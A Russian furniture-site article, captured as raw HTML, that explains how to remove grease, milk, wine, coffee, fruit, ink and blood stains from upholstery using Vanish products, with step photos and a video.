<h3 style="text-align: justify;" id="zhirnoe-pyatno"><b>Жирное пятно</b></h3>
<p style="text-align: justify;">Если на обивку мебели капнуло что-то жирное, первое, что нужно сделать – посыпать запачканное место солью. Главное, не допустить проникновения масла вглубь ткани и наполнителя. Иначе пятно будет сложнее вывести. Для выведения жирного пятна используйте ваниш спрей. Брызните на место загрязнения, приложите салфетку, прогладьте утюгом без пара.</p>
<p style="text-align: justify;">Если вовремя под рукой не оказалось ни соли, ни крахмала, и масло проникло глубоко, то из порошка надо сделать кашицу и наложить ее на 3-5 минут. Для застарелых жирных пятен воспользуйтесь антибактерицидным шампунем ручного применения. Потрите губкой, смоченной в шампуне, пока они не исчезнут. Остатки средства на обивке смыть простой водой.</p>
<blockquote>
<p style="text-align: justify;">Разведите порошок теплой водой. Жир под воздействием температуры становится жидким и быстрее выводится. Химические вещества, входящие в состав чистящего средства, под действием высокой температуры реагируют быстрее.</p>
</blockquote>
<figure id="attachment_23008" aria-describedby="caption-attachment-23008" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Kak-pravilno-ekspluatirovat-mebel.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23008" src="https://mblx.ru/wp-content/uploads/2017/11/Kak-pravilno-ekspluatirovat-mebel.jpeg" alt="Как правильно эксплуатировать мебель" width="500" height="610" srcset="https://mblx.ru/wp-content/uploads/2017/11/Kak-pravilno-ekspluatirovat-mebel.jpeg 484w, https://mblx.ru/wp-content/uploads/2017/11/Kak-pravilno-ekspluatirovat-mebel-246x300.jpeg 246w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="610"></span></a><figcaption id="caption-attachment-23008" class="wp-caption-text">Берем спрей</figcaption></figure>
<figure id="attachment_23009" aria-describedby="caption-attachment-23009" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Nanesenie-spreya-na-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23009" src="https://mblx.ru/wp-content/uploads/2017/11/Nanesenie-spreya-na-mebel.jpg" alt="Нанесение спрея на мебель" width="500" height="313" srcset="https://mblx.ru/wp-content/uploads/2017/11/Nanesenie-spreya-na-mebel.jpg 590w, https://mblx.ru/wp-content/uploads/2017/11/Nanesenie-spreya-na-mebel-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="313"></span></a><figcaption id="caption-attachment-23009" class="wp-caption-text">Наносим на обивку</figcaption></figure>
<figure id="attachment_23010" aria-describedby="caption-attachment-23010" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Protirvaem-mebel-pravilno.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23010" src="https://mblx.ru/wp-content/uploads/2017/11/Protirvaem-mebel-pravilno.jpg" alt="Протирваем мебель правильно" width="500" height="254" srcset="https://mblx.ru/wp-content/uploads/2017/11/Protirvaem-mebel-pravilno.jpg 590w, https://mblx.ru/wp-content/uploads/2017/11/Protirvaem-mebel-pravilno-300x153.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="254"></span></a><figcaption id="caption-attachment-23010" class="wp-caption-text">Через пару минут протираем сухой тряпкой</figcaption></figure>
<h3 style="text-align: justify;" id="pyatno-ot-moloka"><b>Пятно от молока</b></h3>
<p style="text-align: justify;">При удалении пятен от молока следует учитывать, что для мягкой мебели оно является опасной субстанцией. Молоко &#8212; благодатная среда для всевозможных бактерий и микроорганизмов. В качестве чистящего средства используйте антибактерицидный шампунь или ваниш для моющих пылесосов. Помимо химической обработки, мебель необходимо просушить. Если есть моющий пылесос, то жидкость можно высосать с помощью него. Чем быстрее мебель высохнет, тем меньше риск того, что обивка и наполнитель начнут преть. Если диван сох долго, появился неприятный запах – химическую обработку повторить.</p>
<h3 style="text-align: justify;" id="pyatno-ot-vina"><b>Пятно от вина</b></h3>
<p style="text-align: justify;">Пятна от вина вывести непросто. Причем яркий след может оставить не только красное, но и белое вино. Пятна будут не такие насыщенные, но все равно испортят вид. Если с обычной столовой скатерти вывести пятна от вина не всегда удается, то что говорить о мягкой мебели. Чтобы удалить пятна от вина нужно выполнить следующее:</p>
<ul style="text-align: justify;">
<li>Удалите вино, не успевшее впитаться, с помощью салфетки, промокнув и потерев место загрязнения;</li>
<li>Насыпьте на него сверху соль, чтобы она впитала в себя остатки жидкости, и оставьте на 10-15 минут;</li>
<li>Смахните соль щеткой и протрите салфеткой;</li>
<li>Нанесите ваниш шампунь и потрите губкой.</li>
</ul>
<p style="text-align: justify;">Проверьте через несколько часов &#8212; исчезли пятна или не исчезли. В случае неудачи &#8212; еще раз промойте место загрязнения ванишем.</p>
<figure id="attachment_23013" aria-describedby="caption-attachment-23013" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Pyatno-ot-prolitogo-vina.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23013" src="https://mblx.ru/wp-content/uploads/2017/11/Pyatno-ot-prolitogo-vina.jpg" alt="Пятно от пролитого вина" width="500" height="299" srcset="https://mblx.ru/wp-content/uploads/2017/11/Pyatno-ot-prolitogo-vina.jpg 670w, https://mblx.ru/wp-content/uploads/2017/11/Pyatno-ot-prolitogo-vina-300x179.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="299"></span></a><figcaption id="caption-attachment-23013" class="wp-caption-text">Вытираем вино</figcaption></figure>
<figure id="attachment_23012" aria-describedby="caption-attachment-23012" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-soli-v-bytu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23012" src="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-soli-v-bytu.jpg" alt="Применение соли в быту" width="500" height="275" srcset="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-soli-v-bytu.jpg 596w, https://mblx.ru/wp-content/uploads/2017/11/Primenenie-soli-v-bytu-300x165.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="275"></span></a><figcaption id="caption-attachment-23012" class="wp-caption-text">Насыпаем соль</figcaption></figure>
<figure id="attachment_23014" aria-describedby="caption-attachment-23014" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Ubiraem-sol-s-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23014" src="https://mblx.ru/wp-content/uploads/2017/11/Ubiraem-sol-s-mebeli.jpg" alt="Убираем соль с мебели" width="500" height="319" srcset="https://mblx.ru/wp-content/uploads/2017/11/Ubiraem-sol-s-mebeli.jpg 690w, https://mblx.ru/wp-content/uploads/2017/11/Ubiraem-sol-s-mebeli-300x191.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="319"></span></a><figcaption id="caption-attachment-23014" class="wp-caption-text">Убираем соль</figcaption></figure>
<figure id="attachment_23011" aria-describedby="caption-attachment-23011" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23011" src="https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-mebeli.jpg" alt="Ваниш для мебели" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-mebeli.jpg 848w, https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-mebeli-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Vanish-dlya-mebeli-768x512.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a><figcaption id="caption-attachment-23011" class="wp-caption-text">Наносим спрей или шампунь</figcaption></figure>
<h3 style="text-align: justify;" id="pyatno-ot-kofe"><b>Пятно от кофе</b></h3>
<p style="text-align: justify;">Такие пятна трудно вывести, особенно если это был свежесваренный кофе. Помимо пигмента он содержит мелкие частички молотых зерен, застревающие в ворсинках ткани. Но ваниш с такими пятнами справляется легко. Нанесите пену шампуня ваниш на место загрязнения на несколько минут и сотрите тряпкой. Если пятно застарелое, то потрите еще раз губкой, смоченной в водном растворе шампуня ваниш.</p>
<h3 style="text-align: justify;" id="pyatno-ot-fruktov"><b>Пятно от фруктов</b></h3>
<p style="text-align: justify;">К такому виду загрязнений относятся также пятна от фруктового варенья и пюре. Для их выведения раньше использовали водный раствор нашатырного спирта. Но приходилось долго тереть. В результате – ткань выглядела помято и неаккуратно. С ванишем чистка происходит без больших физических усилий. Сохраняется структура и внешний вид ткани. Она долго остается как новая.</p>
<h3 style="text-align: justify;" id="sled-ot-markera-i-sharikovoy-ruchki"><b>След от маркера и шариковой ручки</b></h3>
<p style="text-align: justify;">Для удаления следов подойдет ваниш-спрей. Чернила от маркера и шариковой ручки не проникают вглубь ткани, но вывести такие пятна не просто. Все дело в химическом составе красящего пигмента. <strong>Нанесите спрей на обивку и протрите сухой тряпочкой. </strong>Если нет спрея, потрите губкой, смоченной в водном растворе ваниша.</p>
<figure id="attachment_23018" aria-describedby="caption-attachment-23018" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Uhod-za-vashej-mebelyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23018" src="https://mblx.ru/wp-content/uploads/2017/11/Uhod-za-vashej-mebelyu.jpg" alt="Уход за вашей мебелью" width="500" height="274" srcset="https://mblx.ru/wp-content/uploads/2017/11/Uhod-za-vashej-mebelyu.jpg 730w, https://mblx.ru/wp-content/uploads/2017/11/Uhod-za-vashej-mebelyu-300x164.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="274"></span></a><figcaption id="caption-attachment-23018" class="wp-caption-text">Нанесите спрей</figcaption></figure>
<figure id="attachment_23017" aria-describedby="caption-attachment-23017" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/11/Ispolzovanie-suhoj-tryapki-v-uborke.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-23017" src="https://mblx.ru/wp-content/uploads/2017/11/Ispolzovanie-suhoj-tryapki-v-uborke.jpg" alt="Использование сухой тряпки в уборке" width="500" height="292" srcset="https://mblx.ru/wp-content/uploads/2017/11/Ispolzovanie-suhoj-tryapki-v-uborke.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/11/Ispolzovanie-suhoj-tryapki-v-uborke-300x175.jpg 300w, https://mblx.ru/wp-content/uploads/2017/11/Ispolzovanie-suhoj-tryapki-v-uborke-768x448.jpg 768w, https://mblx.ru/wp-content/uploads/2017/11/Ispolzovanie-suhoj-tryapki-v-uborke-1024x597.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="292"></span></a><figcaption id="caption-attachment-23017" class="wp-caption-text">Через несколько минут протрите тряпкой</figcaption></figure>
<h3 style="text-align: justify;" id="krov"><b>Кровь</b></h3>
<p style="text-align: justify;">Если на обивку попала кровь, то первое что необходимо сделать – протереть это место салфеткой, смоченной в холодной воде с небольшим количеством ваниша. Свежие пятна вывести проще. Но и со старыми, засохшими следами он справится. Порошок развести в воде до состояния кашицы и нанести на испачканную ткань. Через 4-5 минут кашицу убрать, ткань обивки промыть водой.</p>
<p style="text-align: justify;">Использование ваниша в качестве чистящего средства для мягкой мебели поможет сохранить ее первоначальный вид. Для большего понимания, как разводится порошок и шампунь, как проводится чистка в домашних условиях, видео смотрите здесь.</p>
<h2 id="video">Видео</h2>
<p><iframe loading="lazy" title="Vanish для чистки дивана." width="730" height="411" src="https://www.youtube.com/embed/DVaYe7b8d1Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="22994" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2017/11/Primenenie-vanish-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html" content="Как использовать ваниш когда чистите мягкую мебель, обо всем в деталях">
    <meta itemprop="dateModified" content="2017-11-09">
    <meta itemprop="datePublished" content="2017-11-09T21:25:01+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/napolnenie/622-vanish-dlya-chistki-myagkoj-mebeli.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='22994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d047c5f62b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
